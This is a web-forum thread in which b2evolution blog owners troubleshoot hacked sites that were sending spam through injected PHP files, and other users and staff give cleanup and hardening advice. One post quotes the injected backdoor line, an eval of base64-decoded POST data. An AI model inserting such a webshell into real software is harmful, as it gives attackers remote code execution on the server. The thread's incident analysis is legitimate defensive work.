2 tilqicom Apr 25, 2014 16:19


what can they do through ftp? it goes to completely different directories. I will check.

@dangrigor wrote earlier:
what can they do through ftp?
pretty much everything if they access to your root. Like I said sort files by date modified, it should help.
thanks, i'm on it.
they are somehow getting in through php in the skins directory. how is this possible? I'll be taking down all my b2 sites, cya
one after the other they have attacked all my b2 sites. they are all now down and not coming back up. It was fun while it lasted. The developers should know that there is a huge problem in the skins area and I have no idea how to help solve it. my logs are available if I can help but not for long. i just dont have time for this.
is there supposed to be an error.php file in the evocamp skin dir?
I have no idea how this is happening. some one is trying to use that file to send 1000s of emails
is there a developer or moderator listening in here
can you comment on this please
how can I escalate this issue to be addressed by one of the developers in hopes of finding the bug.
i have all comments, registration, subscribtions disabled there is no reason for b2e to be sending mail out at all
how can i limit it's access to disallow the sending of mail?

Hi @dangrigor,
Did you followed the @tilqicom suggestion about the modification date of the files? That's the quickest way to know if somebody put malicious code in your site and try to figure it out how he got access.
Please tell us what version of b2evo are you currently using. Did you try to upgrade? It's a basic move for any kind of software, keep it upgraded.
Do you use custom or third-party plugins/skins?
NO there is NO error.php files in the evocamp skin directory, at least in standard releases. If that file is in that folder, then somebody else puts it there. The interesting thing is to know how he did it and if that is the source of the problem.
What your hosting company said about the attack, could it be issued to them instead of b2evolution? Have they provided you with ANY useful information? Could your share it? Have you any other software hosted in the same servers? Not all the security problems should be directly addressed to the higher software layer (b2evolution in this case).
To try to help you, we need more information about the site, how the attacks occur, what actions have you taken until know. Any information could be useful.
Meanwhile, upgrade your sites as soon as possible and, if possible, get rid of all the non-standard code that you could find.
I will tell you anything i can. I really do not want to have to change over to anything else.
my hosting people are idiots. they are telling me the impossible happened and that the script magically uploaded itself using my account but they cant show log files showing that. we have no forms active other than login. which i suppose has a password recovery sendmail function.
this happened on another site using an info.php file in another dir.
all sites running the latest version as installed and upgraded by softalicious on the cpanel
i have no idea how they got that file uploaded, moved and chmodded. I totally agree that this is somehow happening on their end. I just can't seem to find any useful info to prove it. everything is upgraded and all the dates match my backup except on the error file.
there is no modifications made except to the css on the theme.
i am lost as to what i can do to help here. i am as secure as i can possibly be. I will be disabling email to php scripts asap across the board. if it happened to me it can happen to someone else, i hope we can shed some light on it. i just don't know what i'm looking for.
i have no other software running on the sites, no special skin mods just the same old system that has been running for years and updated accordingly. I'm so frustrated right now. I've had 5 sites on lock down all day
the first attack used /skins_adm/login/info.php

I am seeing the same attack on my site. Close to 10 php files added to my site and then an edit to the first line of _blog_main.inc.php in the /inc directory.
I deleted all the files and erased the added line and my site came back to life. But I'm baffled as to how these changes could have been made in the first place.
Here is the code that was added to the _blog_main.in.php file. [Update: this code was also added to the first line of _widgetcache.class.php]
<?php eval(base64_decode($_POST['n3792ff']));?>it seems to have something to do with password recovery or somewhere that sends mail. I have all comments, subs and everything else turned off. I am baffled as to how they are uploading and editing files.
@nate can you tell me the file names please.

My guess is it's not directly related to b2evolution. Your server is probably not compiled with suPhp and you had to "777" your directories is that right ?
Also, if you're using FileZilla, ftp passwords are often easily hacked from your PC, since FileZilla still keeps the passwords unencrypted -god knows why!-
Apart from these two, there are various reasons for hacking into a server; easy passwords, insufficient security etc. etc.
Again, developers should look into the mentioned places to make sure, but I still think it is not directly related to b2evolution.
For solution; I can recommend you to delete ALL suspicious files, even if you have a slight doubt. And then reupload a fresh copy of b2evolution and overwrite exisiting core files. And then change all your username -cpanel- & FTP passwords.
File modified time remains one of the biggest clues. But make sure you check you ftp logs for suspicious logins.
this is making me crazy. They have obviously obtained access to upload and edit files. I find that the knowledge required of b2e directory structure and filename conventions make it absolutely a b2e "related" issue and I am trying to get better info to narrow down the problem. It seems to be related to password recovery and other sendmail functions in b2e. It acts as b2e to send the mail.
let me ask this outright even if it sounds stupid.
my database seems intact and safe. Therefore can i simply uninstall and reinstall the software without loss of data by hooking back to the old database. I can then compare all the files and find the offenders and perhaps how it was uploaded.
alternately is there a list of required files so i dont delete something important
I am finding several file dates and i assume some of those are update dates but I'm checking.
i am this close to just disallowing any email through php.ini
i just dont know what else to do. I'm so angry and frustrated I'm sure im not thinking clearly. forgive me if i rant occasionally.

@dangrigor you started this post saying that the problem was in the skins_adm folder, then in the evocamp directory, and now in the password recovery section. If you keep looking, perhaps you will find several new places.
I find that the knowledge required of b2e directory structure and filename conventions make it absolutely a b2e "related" issue and I am trying to get better info to narrow down the problem. It seems to be related to password recovery and other sendmail functions in b2e. It acts as b2e to send the mail.
b2evolution is open source, anybody can download it, study and know all the code! If a hacker gained access, no matter how, and the server rules let him, he could put his files wherever he want, even replacing some standard files of b2evo.
my database seems intact and safe. Therefore can i simply uninstall and reinstall the software without loss of data by hooking back to the old database. I can then compare all the files and find the offenders and perhaps how it was uploaded.
Yes, that's exactly what you need to do. In order to stop the email output immediately, you need to GET RID of all the infected files, no matter how many of them do you have in your site, if the hacker have gained access and you have not performed any password and permissions related change, your site will keep sending emails because it's under control of a third-person/bot. There is nothing more that you can do using the b2evo's back-office, you need to work directly with the files using the FTP or cPanel. At this moment there could be just a few infected files (like error.php), but also many hundred of them, so my suggestion in addition of the said by @tilqicom:
1 Make a copy of your database and save it in your local machine. Please don't leave any mysql dump file in the server.
2 Move the site files to a different directory. This will take it down for a couple of minutes. (i.e: /home/myaccount/www to /home/myaccount/www2)
3 Download the latest version of b2evo (http://b2evolution.net/downloads/index.html) and unzip it locally.
4 Use an FTP client to upload those files to the root folder of your site (i.e: /home/myaccount/www)
5 Copy the file blog/conf/_basic_config.php from the moved site to the same folder in the recently uploaded site.
6 Go to your URL using your browser as usually. It will start the upgrade process.
That way, you will be sure that your site contains only standard released files. But, as @tilqicom said, you need to do something with your passwords or any other information that could avoid this happens again. The developers are doing their part, but I want to insist on this: you need to get a fresh copy of b2evo in your sites and stop further attacks by changing passwords all the other basic security stuff. Otherwise, your site just will keep sending emails.
Btw, did you delete the error.php file that you mentioned before?
Regards.
Ok, i guess I wasn't too clear about this being 3 different sites and watching and laying traps on 2 others.
yes, i locked them out. for a bit to try and find the other file locations. then deleted a few files and stopped the flood. not the problem. My host is not helping at all. I don't want to just delete everything til I figure it out. so I downloaded the whole site and deleted stuff and and blocked php from sending mail. til i figure out how or who was compromised I can live with out it. good
Thanks for the good advice as always. I am fairly certain our passwords were not used they've all been changed. I just cant for the life of me figure out how and when they uploaded the files. My host obviously has that information and is as I say... useless.
i've been up to my eyeballs in logfiles on a new computer, no log reader, I'm using notepad
file dates has been helpful, it seems some were also deleted, a log file too I believe.
whatever the files do they are using the b2e's pword recovery and user messaging somehow to get to sendmail.. hard to tell the difference between them and the profile bots. the constant bombardment from China's bots are as frustrating as well.
we're safe for now and still investigating.
I have already started reinstalling one by one. What a mess, I'm glad i'm not depending on those sites for income.

Unfortunately I don't remember all the files I had to delete. I just did it by date. Many of them were index.php files in various directories. They were all basically the same, a couple lines of php code. I've been checking the past couple days and I haven't seen anything suspicious since I deleted the bad stuff. I did notify my ISP. They didn't seem too concerned. I asked them to reduce my outgoing email limit to a much smaller number (it was 5000, which was being maxed out for a few days).
well this is interesting. I loaded up cuteftp to dl the whole directory structure and while downloading my eset firewall sees every affected file as a "PHP/webshell.nbv trojan"

@dangrigor any progress with your sites? How is everything going?
well, no luck figuring out how they got in. no evidence of ftp, my host thinks its a backdoor in b2e but they scanned the drive and found nothing I scanned the files and found a dozen. I think I simply need a new host. These guys have no idea what is going on.
I have 2 more to rebuild today and I should be back in business. I have had enough. I wish I had more to go on. It just makes no sense it has to be on my hosts end but i can't prove it or keep it from happening.
got a good reseller hosting company? that's what I need now.
this is the last missive from them... pffffft pass the buck much?
====
Please note that a hacker can also upload a malicious file or script through a backdoor within the already installed web applications and scripts in account. Again they can be found by a manual audit with the help of a developer.
Please note that our server is secure and running latest/stable versions of application servers and we take server level security seriously. Account level security is end-user task and clients are supposed to update the applications and scripts and doing a security audit on regular basis. You can take help from your developer to ensure your account is secure and scripts are clean and to find out how the malicious scripts got uploaded in your account. You can check Apache Access Logs to for help. Also please have your developer do a detailed manual audit of your account to see if there is a backdoor installed, which is being exploited by the hackers and spammers. As I explained account level security is end user's task and client should be doing it himself on regular basis. If you want to do it then it falls under custom admin support that will cost you $70 per hour.
====
so there ya go. progress in that the sites are up, two steps back as I find a new host.
by the way the host is resellerzoom, now bought out by jaguarpc we had no problems until then.
thanks man, you were the voice of reason in my panic. Any suggestions for reseller hosting?

All right, it's good to know that you're sites are on the road again.
Regarding the hosting companies, I'm afraid I can't directly recommend a particular one, but maybe you would like to spend some time checking this page out http://b2evolution.net/web-hosting/top-quality-best-webhosting.php. There you'll find several options, and the reviews could guide you in the selection process.
Also, in order to try to find out how the malicious files got in your site, our developers made some suggestions about the few options that could be in the b2evo side, all of them rely in the configuration and not in a real issue. Please read them, maybe it could be helpful.
If the first upload was made through the back-office, and it wasn't removed using the b2evo's file manager, then a record should be in the database. Please check the table evo_files and look for all the .php file records that could be there. If you find some of the malicious files, then it was indeed uploaded using the file manager.
1 In this case, and in general, keep your passwords safe, make them as secure as possible and change them in a regular basis.
2 Make sure that only the right people belongs to the administrator group and, if is the case, they also must follow good practices in their passwords managing.
I will reproduce as it is the answer that one of the developers gave me:
The following settings needs to be checked:

1 Files > File Settings > File types menu item in the back office: By default the 'PHP script' and 'Html' files are locked! If they are not locked that means that someone have changed this setting and it should be set back to the locked state.
2 In the same File types menu needs to be checked if there are any other file types created than the default ones? I would recommend to lock all of them (please check the screenshot default_file_types.png).

3 If every suspicious file types are locked then check which user groups have suspicious permission. Under Users > User groups the permissions marked on the attached screenshot (suspicion_file_permissions.png) needs to be checked.
4 Check users from groups with the above mentioned permissions and handle them as suspicious users except the administrator user.
I hope all the above helps in your current research and to keep your b2evo sites safe.
Best regards!

For hosting I could recommend leaseweb or hetzner, they are not cheap but their infrastracture is good. But no matter how good the hardware or the infrastructure is; you still have to know your way around a server if you are going to manage one.
If you are not up for managing a server -vps or dedi-, and just looking for a simple hosting account for a few websites; hostgator is always a decent solution.

Just be aware that most of the hosts on the "recommended list" of hosts on this site are owned by EIG. Do some research on what EIG is all about, and find real user reviews of EIG-owned webhosts before joining up with one of their companies.

For the record, I think I finally found out what this site hack was. There is an interesting explanation here:
http://what.thedailywtf.com/t/haxx0red-j00-php/1542
It appears b2e was not at fault. In fact, I completely reinstalled b2e and the problem still returned. I'm waiting to hear back from my webhost. I'm interested to see what they say.
The devs should look into this. But it could be entirely because of some other reason. File folder permissions, injected code, hijacked folder -uploaded php files- etc.
1- I suggest you sort file & folders by "date modified" and check for recent changes and also dates out of the ordinary
For example if you setup b2 on 11.05.2013 all of your core files would have the same date, but if they are modified or some new files have been uploaded there you can clearly see the difference.
2- Check your ftp logs for unauthorized logins.
3- Change your ftp passwords.